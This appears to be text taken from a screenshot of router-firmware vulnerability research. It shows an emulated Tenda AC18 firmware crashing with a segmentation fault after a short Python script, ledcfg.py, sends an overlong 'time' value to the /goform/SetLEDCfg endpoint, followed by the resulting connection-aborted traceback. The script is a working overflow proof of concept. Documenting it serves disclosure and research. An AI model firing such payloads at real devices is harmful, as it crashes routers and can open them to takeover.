 zezhi@zezhi-virtual-machine: ~/Desktop/111/ac18/_ac18_kf_V15.03.05.19(6318_)_cn.zip.extra
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Segmentation fault
zezhi@zezhi-virtual-machine:~/Desktop/111/ac18/_ac18_kf_V15.03.05.19(6318_)_cn
5.03.05.19(6318_)_cn.bin.extracted/squashfs-root$
Open
ledcfg.py
~/Desktop/111/ac18/_ac18_kf_V15.03.05.19(6318...3.05.19(6318_)_cn.bin.extr...
Save
1 from pwn import *
2 import requests
3 url = "http://192.168.198.76:80/goform/SetLEDCfg"
4 payload = 10000 * b"1" + b":30-06:30"
5 response = requests.post(url, data={"time" : payload})
zezhi@zezhi-virtual-machine: ~/Desktop/111/ac18/_ac18_kf_...
9, in request
return session.request(method=method, url=url, **kwargs)
File "/home/zezhi/.local/lib/python3.10/site-packages/requests/sessions.py", l
ine 589, in request
resp = self.send(prep, **send_kwargs)
File "/home/zezhi/.local/lib/python3.10/site-packages/requests/sessions.py", l
ine 724, in send
history = [resp for resp in gen]
File "/home/zezhi/.local/lib/python3.10/site-packages/requests/sessions.py", l
ine 724, in <listcomp>
history = [resp for resp in gen]
File "/home/zezhi/.local/lib/python3.10/site-packages/requests/sessions.py", l
ine 265, in resolve_redirects
resp = self.send(
File "/home/zezhi/.local/lib/python3.10/site-packages/requests/sessions.py", l
ine 703, in send
r = adapter.send(request, **kwargs)
File "/home/zezhi/.local/lib/python3.10/site-packages/requests/adapters.py", l
ine 682, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
zezhi@zezhi-virtual-machine:~/Desktop/111/ac18/_ac18_kf_V15.03.05.19(6318_)_cn.z
ip.extracted/_ac18_kf_V15.03.05.19(6318_)_cn.bin.extracted/squashfs-root$